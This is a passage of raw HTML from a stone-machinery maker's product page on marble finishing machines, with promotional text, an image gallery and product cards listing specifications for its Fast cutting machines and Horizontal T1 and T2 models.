href="https://www.mecs.it/en/used-equipment-offer"><img src="https://www.mecs.it/wp-content/uploads/2022/05/stark-ok.png" alt="Used equipment" class="cat-img"><span>Used equipment</span></a></div></div><div class="links-row">  <div>  <p class="mega-menu-title">Material</p><ul><li><a href="https://www.mecs.it/en/andesite-processing-machines">Andesite</a></li><li><a href="https://www.mecs.it/en/blue-stone-machinery">Blue stone</a></li><li><a href="https://www.mecs.it/en/concrete-processing-machines">Concrete</a></li><li><a href="https://www.mecs.it/en/gneiss-serizzo-beola-processing-machines">Gneiss</a></li><li><a href="https://www.mecs.it/en/granite-processing-machines">Granite</a></li><li><a href="https://www.mecs.it/en/limestone-processing-machines">Limestone</a></li><li><a href="https://www.mecs.it/en/marble-processing-machines">Marble</a></li><li><a href="https://www.mecs.it/en/porphiry-processing-machines">Porphyry</a></li><li><a href="https://www.mecs.it/en/quartzite-processing-machines">Quartzite</a></li><li><a href="https://www.mecs.it/en/sandstone-processing-machines">Sandstone</a></li><li><a href="https://www.mecs.it/en/slate-processing-machines">Slate</a></li><li><a href="https://www.mecs.it/en/travertine-processing-machines">Travertine</a></li></ul>  </div>  <div>  <p class="mega-menu-title">Finished product</p><ul><li><a href="https://www.mecs.it/en/concrete-blocks-making-machine">Containment blocks</a></li><li><a href="https://www.mecs.it/en/machines-for-cobblestone-processing">Cube stone / Cobblestone</a></li><li><a href="https://www.mecs.it/en/machines-for-kerbstones-processing">Kerbstones</a></li><li><a href="https://www.mecs.it/en/machines-for-veneer-processing">Listels</a></li></ul>  </div></div></div></div>
				</div>
				</div>
				</div>
				</div>
		

     		<div data-elementor-type="wp-page" data-elementor-id="69784" class="elementor elementor-69784 elementor-69783" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-31e97ca9 e-flex e-con-boxed e-con e-parent" data-id="31e97ca9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-28080ca5 e-con-full e-flex e-con e-child" data-id="28080ca5" data-element_type="container">
				<div class="elementor-element elementor-element-5a4bdcd8 elementor-widget__width-inherit title-dynamic-font-size elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="5a4bdcd8" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Marble finishing machine</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-60414766 elementor-widget elementor-widget-text-editor" data-id="60414766" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Marble finishing machines</strong> make it possible to achieve polished and honed surfaces that enhance every vein and nuance of marble, making it ideal for a wide variety of applications, from making elegant floors to luxurious countertops.<br>
<br><br>The technology employed in marble finishing machines <strong>allows for a range of processing operations</strong>, guaranteeing the highest quality results. These operations not only improve the aesthetic appearance of marble, but also increase its resistance to wear and contamination, preserving its beauty over time.</p>						</div>
				</div>
		<div class="elementor-element elementor-element-6a956912 e-con-full e-flex e-con e-child" data-id="6a956912" data-element_type="container">
		<div class="elementor-element elementor-element-264e92a e-con-full e-flex e-con e-child" data-id="264e92a" data-element_type="container">
				<div class="elementor-element elementor-element-24537754 elementor-align-left elementor-widget elementor-widget-button" data-id="24537754" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#macchine">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Our machines</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18b8a9bc elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="18b8a9bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#formBottom">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f6ed1cc e-con-full e-flex e-con e-child" data-id="1f6ed1cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1b2be42d elementor-widget elementor-widget-image" data-id="1b2be42d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="1110" height="831" src="https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1443x1080.jpg" class="attachment-large size-large wp-image-68850" alt="" srcset="https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1443x1080.jpg 1443w, https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1280x958.jpg 1280w, https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-250x187.jpg 250w, https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-768x575.jpg 768w, https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1536x1150.jpg 1536w, https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-600x449.jpg 600w, https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1.jpg 2000w" sizes="(max-width: 1110px) 100vw, 1110px" />													</div>
				</div>
				<div class="elementor-element elementor-element-787bddf elementor-widget elementor-widget-gallery" data-id="787bddf" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.22.0 - 24-06-2024 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform}.elementor-gallery-item__content{display:flex;flex-direction:column;justify-content:var(--content-justify-content,center);align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){transition-delay:calc(var(--content-transition-delay) / 3)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){transition-delay:calc(var(--content-transition-delay) / 3 * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){transition-delay:calc(var(--content-transition-delay) / 3 * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:flex;flex-wrap:wrap;justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-inline-end:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:focus .elementor-gallery__item-overlay-bg,.e-gallery-item:focus .elementor-gallery__item-overlay-content,.e-gallery-item:focus .elementor-gallery__item-overlay-content__description,.e-gallery-item:focus .elementor-gallery__item-overlay-content__title,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="787bddf" data-elementor-lightbox-title="macchine-finitura-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njk3MTIsInVybCI6Imh0dHBzOlwvXC93d3cubWVjcy5pdFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDdcL21hY2NoaW5lLWZpbml0dXJhLTIuanBnIiwic2xpZGVzaG93IjoiNzg3YmRkZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-2.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="787bddf" data-elementor-lightbox-title="macchine-finitura-3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njk3MDUsInVybCI6Imh0dHBzOlwvXC93d3cubWVjcy5pdFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDdcL21hY2NoaW5lLWZpbml0dXJhLTMuanBnIiwic2xpZGVzaG93IjoiNzg3YmRkZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-3-1280x961.jpg" data-width="1280" data-height="961" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="787bddf" data-elementor-lightbox-title="macchine-finitura-4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njk3MjYsInVybCI6Imh0dHBzOlwvXC93d3cubWVjcy5pdFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDdcL21hY2NoaW5lLWZpbml0dXJhLTQuanBnIiwic2xpZGVzaG93IjoiNzg3YmRkZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-4.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-5.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="787bddf" data-elementor-lightbox-title="macchine-finitura-5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njk3MTksInVybCI6Imh0dHBzOlwvXC93d3cubWVjcy5pdFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDdcL21hY2NoaW5lLWZpbml0dXJhLTUuanBnIiwic2xpZGVzaG93IjoiNzg3YmRkZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.mecs.it/wp-content/uploads/2024/07/macchine-finitura-5.jpg" data-width="1280" data-height="960" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87d43b3 sticky-top e-flex e-con-boxed e-con e-parent" data-id="87d43b3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3ed8cb3f e-con-full e-flex e-con e-child" data-id="3ed8cb3f" data-element_type="container">
		<div class="elementor-element elementor-element-5dc55fb e-con-full e-flex e-con e-child" data-id="5dc55fb" data-element_type="container">
				<div class="elementor-element elementor-element-5cb55813 small-text-dynamic-font-size elementor-widget elementor-widget-heading" data-id="5cb55813" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Products"></span><a href="#macchine">Products</a><span class="ez-toc-section-end"></span></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75c3757e e-con-full e-flex e-con e-child" data-id="75c3757e" data-element_type="container">
				<div class="elementor-element elementor-element-7d7d705a small-text-dynamic-font-size elementor-widget elementor-widget-heading" data-id="7d7d705a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Video"></span><a href="#videos">Video</a><span class="ez-toc-section-end"></span></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-639f40a3 e-con-full e-flex e-con e-child" data-id="639f40a3" data-element_type="container">
				<div class="elementor-element elementor-element-415c6761 small-text-dynamic-font-size elementor-widget elementor-widget-heading" data-id="415c6761" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Case_studies"></span><a href="#case">Case studies</a><span class="ez-toc-section-end"></span></h2>		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4667c8d7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4667c8d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35e5e7b2" data-id="35e5e7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78ba5ca elementor-widget elementor-widget-menu-anchor" data-id="78ba5ca" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div class="elementor-menu-anchor" id="products"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe481c2 elementor-widget elementor-widget-spacer" data-id="fe481c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-938a4a4 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="938a4a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9823b55" data-id="9823b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5679deb elementor-widget elementor-widget-product-cards" data-id="5679deb" data-element_type="widget" data-widget_type="product-cards.default">
				<div class="elementor-widget-container">
			<h2 class='title-dynamic-font-size text-center fw-bold pb-4'><span class="ez-toc-section" id="Discover_MECs_marble_finishing_machines"></span>Discover MEC&#039;s marble finishing machines<span class="ez-toc-section-end"></span></h2><div class='product-filter' hidden>
                <label for='product-filter-select' class='filter-label'>Filtra per tipologia:</label>
                <div class='custom-filter-options' id='product-filter-options'>
                    <div class='filter-option' data-value='all' class='selected'>Tutte</div><div class='filter-option' data-value='cutting-machines'>Cutting Machines</div><div class='filter-option' data-value='marmo-2-3-en'>Marble</div></div></div><div id='macchine'><div data-product-tag='cutting-machines' class='product-card d-flex flex-column text-center'><img decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-300x78.jpg" class="ar-16-9" alt="fast 1 top" srcset="https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-300x78.jpg 300w, https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-1536x400.jpg 1536w, https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-600x156.jpg 600w, https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-1024x267.jpg 1024w, https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-768x200.jpg 768w, https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top-1568x408.jpg 1568w, https://www.mecs.it/wp-content/uploads/2021/09/fast_1_top.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Fast 1</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Number of blades </strong><span>1 pc</span><strong>Stone width</strong><span>300 mm</span><strong>Stone height</strong><span>300 mm</span><strong>Blade diameter</strong><span>900 mm</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/fast-1'><span>Show more</span></a></div></div></div><div data-product-tag='cutting-machines' class='product-card d-flex flex-column text-center'><img decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-300x78.png" class="ar-16-9" alt="cover image fast 2" srcset="https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-300x78.png 300w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-1536x400.png 1536w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-1024x267.png 1024w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-768x200.png 768w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-1568x409.png 1568w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2-600x156.png 600w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-2.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Fast 2</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Number of blades</strong><span>2 pcs</span><strong>Stone width</strong><span>300 mm</span><strong>Stone height </strong><span>400 mm</span><strong>Min-Max Blade diameter</strong><span>600-1200 mm</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/fast-2'><span>Show more</span></a></div></div></div><div data-product-tag='cutting-machines' class='product-card d-flex flex-column text-center'><img loading="lazy" decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-300x78.png" class="ar-16-9" alt="cover image fast 3" srcset="https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-300x78.png 300w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-1536x400.png 1536w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-1024x267.png 1024w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-768x200.png 768w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-1568x409.png 1568w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3-600x156.png 600w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-fast-3.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Fast 3</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Number of blades</strong><span>3 pcs</span><strong>Stone width</strong><span>300 mm</span><strong>Stone height</strong><span>400 mm</span><strong>Min-Max Blade diameter</strong><span>600-1200 mm</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/fast-3'><span>Show more</span></a></div></div></div><div data-product-tag='cutting-machines' class='product-card d-flex flex-column text-center'><img loading="lazy" decoding="async" width="300" height="179" src="https://www.mecs.it/wp-content/uploads/2021/09/fast-5-cat-300x179.jpg" class="ar-16-9" alt="fast 5 cat" srcset="https://www.mecs.it/wp-content/uploads/2021/09/fast-5-cat-300x179.jpg 300w, https://www.mecs.it/wp-content/uploads/2021/09/fast-5-cat-600x357.jpg 600w, https://www.mecs.it/wp-content/uploads/2021/09/fast-5-cat-768x457.jpg 768w, https://www.mecs.it/wp-content/uploads/2021/09/fast-5-cat.jpg 902w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Fast 5</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Number of blades</strong><span>5 pcs</span><strong>Stone width </strong><span>300 mm</span><strong>Stone height </strong><span>400 mm</span><strong style='padding-top:1lh;padding-bottom:1lh'>Very high production capacity</strong></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/fast-5'><span>Show more</span></a></div></div></div><div data-product-tag='marmo-2-3-en' class='product-card d-flex flex-column text-center'><img loading="lazy" decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/08/header-300x78.jpg" class="ar-16-9" alt="header" srcset="https://www.mecs.it/wp-content/uploads/2021/08/header-300x78.jpg 300w, https://www.mecs.it/wp-content/uploads/2021/08/header-1536x400.jpg 1536w, https://www.mecs.it/wp-content/uploads/2021/08/header-2048x534.jpg 2048w, https://www.mecs.it/wp-content/uploads/2021/08/header-600x156.jpg 600w, https://www.mecs.it/wp-content/uploads/2021/08/header-1024x267.jpg 1024w, https://www.mecs.it/wp-content/uploads/2021/08/header-768x200.jpg 768w, https://www.mecs.it/wp-content/uploads/2021/08/header-1568x409.jpg 1568w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Horizontal T1</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Piece width</strong><span>50 - 300 mm</span><strong>Piece length</strong><span>Length of the piece to run</span><strong>Min piece thickness</strong><span>20 mm</span><strong>Production m linear/minute</strong><span>Production of 2/4 linear meters per minute</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/horizontal-t1'><span>Show more</span></a></div></div></div><div data-product-tag='marmo-2-3-en' class='product-card d-flex flex-column text-center'><img loading="lazy" decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-300x78.jpg" class="ar-16-9" alt="cover t2" srcset="https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-300x78.jpg 300w, https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-1536x400.jpg 1536w, https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-2048x534.jpg 2048w, https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-600x156.jpg 600w, https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-1024x267.jpg 1024w, https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-768x200.jpg 768w, https://www.mecs.it/wp-content/uploads/2021/09/cover-t2-1568x409.jpg 1568w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Horizontal T2</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Piece width</strong><span>50 - 300 mm</span><strong>Max piece length</strong><span>1000 mm</span><strong>Min piece thickness</strong><span>20 mm</span><strong>Production m linear/minute</strong><span>Production of 5/6 linear meters per minute</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/horizontal-t2'><span>Show more</span></a></div></div></div><div data-product-tag='marmo-2-3-en' class='product-card d-flex flex-column text-center'><img loading="lazy" decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-300x78.webp" class="ar-16-9" alt="cover image pitching one" srcset="https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-300x78.webp 300w, 